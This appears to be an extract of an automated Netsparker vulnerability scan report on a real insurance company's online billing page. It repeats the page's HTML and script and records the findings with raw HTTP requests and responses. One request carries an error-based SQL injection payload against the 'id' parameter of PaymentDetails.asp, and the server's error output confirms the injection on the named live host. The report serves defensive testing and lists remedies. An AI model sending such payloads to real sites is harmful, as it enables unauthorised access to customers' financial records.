<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<HTML>
<HEAD>
<TITLE>The Hingham Group - Billing Details Access</TITLE>
</HEAD>
<BODY>
<LINK REL="stylesheet" HREF="hingham.css" TYPE="text/css" MEDIA="screen">
<LINK REL="stylesheet" HREF="hinghamprint.css" TYPE="text/css" MEDIA="print">
<form name="login" method="post" action="billingview.asp">
<script language = "javascript">
function ShowPaymentDetails(id, PN)
{
var winPaymentInfo;
var resolution = screen.height;
if (!winPaymentInfo || winPaymentInfo.closed) {
if (resolution > 700) {
winPaymentInfo = window.open("PaymentDetails.asp?id=" + id + "&PN=" + PN + "&resolution=" + resolution, '_winPaymentInfo', 'menubar = false, width =700, height = 400, top = 100, left = 150');
if (navigator.appName == "Netscape") {
winPaymentInfo.outerWidth = 700;
winPaymentInfo.outerHeight = 420;
winPaymentInfo.moveTo(150, 100);
}
}
else {
winPaymentInfo = window.open("PaymentDetails.asp?id=" + id + "&PN=" + PN + "&resolution=" + resolution, '_winPaymentInfo', 'menubar = false, width =700, height = 400, top = 50, left = 50');
if (navigator.appName == "Netscape") {
winPaymentInfo.outerWidth = 700;
winPaymentInfo.outerHeight = 420;
winPaymentInfo.moveTo(50, 50);
}
}
}
else {
winPaymentInfo.focus();
}
}
// findPosX / findPosY scripts taken from
// http://www.quirksmode.org/js/findpos.html# - much thanks.
function findPosX(obj)
{
var curleft = 0;
if (obj.offsetParent)
{
while (obj.offsetParent)
{
curleft += obj.offsetLeft
obj = obj.offsetParent;
}
}
else if (obj.x)
curleft += obj.x;
return curleft;
}
function findPosY(obj)
{
var curtop = 0;
if (obj.offsetParent)
{
while (obj.offsetParent)
{
curtop += obj.offsetTop
obj = obj.offsetParent;
}
}
else if (obj.y)
curtop += obj.y;
return curtop;
}
function ShowHelp(helptype, obj)
{
var y = findPosY(obj);
var x = findPosX(obj)
var helpwindow = document.getElementById("helpwindow");
switch (helptype)
{
case "Total Premium":
helpwindow.innerHTML = "Total Premium";
break;
case "Paid To Date":
helpwindow.innerHTML = "Paid To Date";
break;
case "Balance":
helpwindow.innerHTML = "Balance";
break;
case "Minimum":
helpwindow.innerHTML = "Minimum Due";
break;
break;
}
helpwindow.style.left = x + 100 + "px";;
helpwindow.style.top = y - 30 + "px";;
helpwindow.style.visibility = "visible";
}
function HideHelp()
{
var helpwindow = document.getElementById("helpwindow");
helpwindow.style.visibility = "hidden";
}
function OpenNewWindow(url)
{
window.open(url);
}
</script>
<div id="page_outer_container">
<div id="logintoptitle">
Hingham Billing Details Access
</div>
<div style="clear: both"></div><br/>
In order to access your billing details please enter<br/> your policy number and the zip code of the insured location below:<br/>
<br/>
<div id="login_pos_container">
<span id="logintitle">Enter your policy information:</span><br/><br/>
<div class="loginfieldtitle">Policy Number:</div>
<div class="loginfield"><input class="textbox" type="text" name="policynumber" size="20" maxlength="20" value=""></div>
<div style="clear: both"></div>
<br/>
<div class="loginfieldtitle">Zip Code:</div>
<div class="loginfield"><input class="textbox" type="text" name="zipcode" size="20" maxlength="25" value=""></div>
<div style="clear: both"></div>
<br/>
<div style="padding-left: 230px;"><input class="button" type="Submit" name="Submit" value="Submit"></div>
<div style="clear: both"></div>
</div>
<br />
<b>Note: Policy Numbers with only two letters will need a<br /> space after the second letter (i.e. 'HO 0712345').</b>
</div>
</form>
</body>
Date: Fri, 11 Mar 2011 16:01:31 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 4009
Content-Type: text/html
Set-Cookie: ASPSESSIONIDSQDDBBBB=NMHJIDCBHONAELBBCKIFMHKM; path=/
Cache-control: private
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<HTML>
<HEAD>
<TITLE>The Hingham Group - Billing Details Access</TITLE>
</HEAD>
<BODY>
<LINK REL="stylesheet" HREF="hingham.css" TYPE="text/css" MEDIA="screen">
<LINK REL="stylesheet" HREF="hinghamprint.css" TYPE="text/css" MEDIA="print">
<form name="login" method="post" action="billingview.asp">
<script language = "javascript">
function ShowPaymentDetails(id, PN)
{
var winPaymentInfo;
var resolution = screen.height;
if (!winPaymentInfo || winPaymentInfo.closed) {
if (resolution > 700) {
winPaymentInfo = window.open("PaymentDetails.asp?id=" + id + "&PN=" + PN + "&resolution=" + resolution, '_winPaymentInfo', 'menubar = false, width =700, height = 400, top = 100, left = 150');
if (navigator.appName == "Netscape") {
winPaymentInfo.outerWidth = 700;
winPaymentInfo.outerHeight = 420;
winPaymentInfo.moveTo(150, 100);
}
}
else {
winPaymentInfo = window.open("PaymentDetails.asp?id=" + id + "&PN=" + PN + "&resolution=" + resolution, '_winPaymentInfo', 'menubar = false, width =700, height = 400, top = 50, left = 50');
if (navigator.appName == "Netscape") {
winPaymentInfo.outerWidth = 700;
winPaymentInfo.outerHeight = 420;
winPaymentInfo.moveTo(50, 50);
}
}
}
else {
winPaymentInfo.focus();
}
}
// findPosX / findPosY scripts taken from
// http://www.quirksmode.org/js/findpos.html# - much thanks.
function findPosX(obj)
{
var curleft = 0;
if (obj.offsetParent)
{
while (obj.offsetParent)
{
curleft += obj.offsetLeft
obj = obj.offsetParent;
}
}
else if (obj.x)
curleft += obj.x;
return curleft;
}
function findPosY(obj)
{
var curtop = 0;
if (obj.offsetParent)
{
while (obj.offsetParent)
{
curtop += obj.offsetTop
obj = obj.offsetParent;
}
}
else if (obj.y)
curtop += obj.y;
return curtop;
}
function ShowHelp(helptype, obj)
{
var y = findPosY(obj);
var x = findPosX(obj)
var helpwindow = document.getElementById("helpwindow");
switch (helptype)
{
case "Total Premium":
helpwindow.innerHTML = "Total Premium";
break;
case "Paid To Date":
helpwindow.innerHTML = "Paid To Date";
break;
case "Balance":
helpwindow.innerHTML = "Balance";
break;
case "Minimum":
helpwindow.innerHTML = "Minimum Due";
break;
break;
}
helpwindow.style.left = x + 100 + "px";;
helpwindow.style.top = y - 30 + "px";;
helpwindow.style.visibility = "visible";
}
function HideHelp()
{
var helpwindow = document.getElementById("helpwindow");
helpwindow.style.visibility = "hidden";
}
function OpenNewWindow(url)
{
window.open(url);
}
</script>
<div id="page_outer_container">
<div id="logintoptitle">
Hingham Billing Details Access
</div>
<div style="clear: both"></div><br/>
In order to access your billing details please enter<br/> your policy number and the zip code of the insured location below:<br/>
<br/>
<div id="login_pos_container">
<span id="logintitle">Enter your policy information:</span><br/><br/>
<div class="loginfieldtitle">Policy Number:</div>
<div class="loginfield"><input class="textbox" type="text" name="policynumber" size="20" maxlength="20" value=""></div>
<div style="clear: both"></div>
<br/>
<div class="loginfieldtitle">Zip Code:</div>
<div class="loginfield"><input class="textbox" type="text" name="zipcode" size="20" maxlength="25" value=""></div>
<div style="clear: both"></div>
<br/>
<div style="padding-left: 230px;"><input class="button" type="Submit" name="Submit" value="Submit"></div>
<div style="clear: both"></div>
</div>
<br />
<b>Note: Policy Numbers with only two letters will need a<br /> space after the second letter (i.e. 'HO 0712345').</b>
</div>
</form>
</body>
Database Error Message
Database Error Message
1
TOTAL
LOW
Netsparker identified a database error message.
Impact
The error message may disclose sensitive information and this information can be used by an attacker to mount new attacks or to enlarge the attack surface. In rare conditions this may be a clue for an SQL Injection vulnerability. Most of the time Netsparker will detect and report that problem separately.
Remedy
Do not provide any error messages on production environments. Save error messages with a reference number to a backend storage such as a text file or database, then show this number and a static user-friendly error message to the user.
|
- /billing_view/PaymentDetails.asp
/billing_view/PaymentDetails.asp |
Request
GET /billing_view/PaymentDetails.asp?id= HTTP/1.1
Referer: http://hmficweb.hinghammutual.com/billing_view/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)
Cache-Control: no-cache
Host: hmficweb.hinghammutual.com
Cookie: ASPSESSIONIDSQDDBBBB=NMHJIDCBHONAELBBCKIFMHKM
Accept-Encoding: gzip, deflate
Referer: http://hmficweb.hinghammutual.com/billing_view/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)
Cache-Control: no-cache
Host: hmficweb.hinghammutual.com
Cookie: ASPSESSIONIDSQDDBBBB=NMHJIDCBHONAELBBCKIFMHKM
Accept-Encoding: gzip, deflate
Response
HTTP/1.1 500 Internal Server Error
Date: Fri, 11 Mar 2011 16:01:33 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 688
Content-Type: text/html
Cache-control: private
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<HTML>
<HEAD>
<TITLE>The Hingham Group - View Payment Details</TITLE>
</HEAD>
<BODY>
<LINK REL="stylesheet" HREF="hingham.css" TYPE="text/css" MEDIA="screen">
<LINK REL="stylesheet" HREF="hinghamprint.css" TYPE="text/css" MEDIA="print">
<font face="Arial" size=2><p>Microsoft OLE DB Provider for SQL Server</font> <font face="Arial" size=2>error '80040e14'</font><p><font face="Arial" size=2>Incorrect syntax near the keyword 'AND'.</font><p><font face="Arial" size=2>/billing_view/PaymentDetails.asp</font><font face="Arial" size=2>, line 34</font>
Date: Fri, 11 Mar 2011 16:01:33 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 688
Content-Type: text/html
Cache-control: private
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<HTML>
<HEAD>
<TITLE>The Hingham Group - View Payment Details</TITLE>
</HEAD>
<BODY>
<LINK REL="stylesheet" HREF="hingham.css" TYPE="text/css" MEDIA="screen">
<LINK REL="stylesheet" HREF="hinghamprint.css" TYPE="text/css" MEDIA="print">
<font face="Arial" size=2><p>Microsoft OLE DB Provider for SQL Server</font> <font face="Arial" size=2>error '80040e14'</font><p><font face="Arial" size=2>Incorrect syntax near the keyword 'AND'.</font><p><font face="Arial" size=2>/billing_view/PaymentDetails.asp</font><font face="Arial" size=2>, line 34</font>
Microsoft SQL Server Identified
Microsoft SQL Server Identified
1
TOTAL
INFORMATION
CONFIRMED
1
Netsparker identified that the target web site is using Microsoft SQL Server as backend database. This issue is reported for information purposes only.
Impact
This issue is reported as additional information only, there is no direct impact arising from this issue.
|
- /billing_view/PaymentDetails.asp
/billing_view/PaymentDetails.asp CONFIRMED |
Request
GET /billing_view/PaymentDetails.asp?id=(select+convert(int,CHAR(95)%2BCHAR(33)%2BCHAR(64)%2BCHAR(50)%2BCHAR(100)%2BCHAR(105)%2BCHAR(108)%2BCHAR(101)%2BCHAR(109)%2BCHAR(109)%2BCHAR(97))+FROM+syscolumns) HTTP/1.1
Referer: http://hmficweb.hinghammutual.com/billing_view/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)
Cache-Control: no-cache
Host: hmficweb.hinghammutual.com
Cookie: HinghamLoginError=; ASPSESSIONIDSQDDBBBB=OMHJIDCBNMDMGFJPGOAGAKGP
Accept-Encoding: gzip, deflate
Referer: http://hmficweb.hinghammutual.com/billing_view/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)
Cache-Control: no-cache
Host: hmficweb.hinghammutual.com
Cookie: HinghamLoginError=; ASPSESSIONIDSQDDBBBB=OMHJIDCBNMDMGFJPGOAGAKGP
Accept-Encoding: gzip, deflate
Response
HTTP/1.1 500 Internal Server Error
Date: Fri, 11 Mar 2011 16:01:41 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 733
Content-Type: text/html
Cache-control: private
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<HTML>
<HEAD>
<TITLE>The Hingham Group - View Payment Details</TITLE>
</HEAD>
<BODY>
<LINK REL="stylesheet" HREF="hingham.css" TYPE="text/css" MEDIA="screen">
<LINK REL="stylesheet" HREF="hinghamprint.css" TYPE="text/css" MEDIA="print">
<font face="Arial" size=2><p>Microsoft OLE DB Provider for SQL Server</font> <font face="Arial" size=2>error '80040e07'</font><p><font face="Arial" size=2>Syntax error converting the varchar value '_!@2dilemma' to a column of data type int.</font><p><font face="Arial" size=2>/billing_view/PaymentDetails.asp</font><font face="Arial" size=2>, line 34</font>
Date: Fri, 11 Mar 2011 16:01:41 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 733
Content-Type: text/html
Cache-control: private
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<HTML>
<HEAD>
<TITLE>The Hingham Group - View Payment Details</TITLE>
</HEAD>
<BODY>
<LINK REL="stylesheet" HREF="hingham.css" TYPE="text/css" MEDIA="screen">
<LINK REL="stylesheet" HREF="hinghamprint.css" TYPE="text/css" MEDIA="print">
<font face="Arial" size=2><p>Microsoft OLE DB Provider for SQL Server</font> <font face="Arial" size=2>error '80040e07'</font><p><font face="Arial" size=2>Syntax error converting the varchar value '_!@2dilemma' to a column of data type int.</font><p><font face="Arial" size=2>/billing_view/PaymentDetails.asp</font><font face="Arial" size=2>, line 34</font>
IIS Version Disclosure
IIS Version Disclosure
1
TOTAL
INFORMATION
Netsparker identified that the target web server is disclosing the web server's version in the HTTP response. This information can help an attacker to gain a greater understanding of the system in use and potentially develop further attacks targeted at the specific web server version.
Impact
An attacker can look for specific security vulnerabilities for the version identified through the SERVER header information.
Remediation
Configure your web server to prevent information leakage from the
SERVER header of its HTTP response.
|
- /billing_view/billingview.asp:
/billing_view/billingview.asp: |
Extracted Version
Microsoft-IIS/6.0
Request
GET /billing_view/billingview.asp: HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)
Cache-Control: no-cache
Host: hmficweb.hinghammutual.com
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)
Cache-Control: no-cache
Host: hmficweb.hinghammutual.com
Accept-Encoding: gzip, deflate
Response
HTTP/1.1 404 Not Found
Content-Length: 103
Content-Type: text/html
Server: Microsoft-IIS/6.0
Date: Fri, 11 Mar 2011 16:01:31 GMT
Connection: close
<html><head><title>Error</title></head><body>The system cannot find the file specified.
</body></html>
Content-Length: 103
Content-Type: text/html
Server: Microsoft-IIS/6.0
Date: Fri, 11 Mar 2011 16:01:31 GMT
Connection: close
<html><head><title>Error</title></head><body>The system cannot find the file specified.
</body></html>